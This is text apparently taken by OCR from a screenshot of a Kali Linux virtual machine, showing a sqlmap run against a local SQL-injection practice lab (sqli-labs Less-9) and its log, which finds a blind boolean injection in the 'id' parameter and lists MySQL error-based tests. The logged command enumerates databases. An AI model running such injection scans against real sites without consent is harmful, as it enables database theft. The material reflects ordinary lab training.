 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali win10hei
1 2 3 4 8:35
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.233.132/sqli/Less-9/?id=1" --dbs
{1.7.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsible for any misuse or damage caused by this program
[*] starting @ 06:54:07 /2023-12-24/
[06:54:07] [INFO] testing connection to the target URL
[06:54:07] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:54:07] [INFO] testing if the target URL content is stable
[06:54:08] [INFO] target URL content is stable
[06:54:08] [INFO] testing if GET parameter 'id' is dynamic
[06:54:08] [INFO] GET parameter 'id' appears to be dynamic
[06:54:08] [WARNING] reflective value(s) found and filtering out
[06:54:08] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[06:54:08] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attac
[06:54:08] [INFO] testing for SQL injection on GET parameter 'id'
[06:54:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:54:08] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[06:54:08] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n
[06:54:20] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[06:54:20] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:54:20] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[06:54:20] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (EXP)'
[06:54:20] [INFO] testing 'MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)'
KALI
PURPLE
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。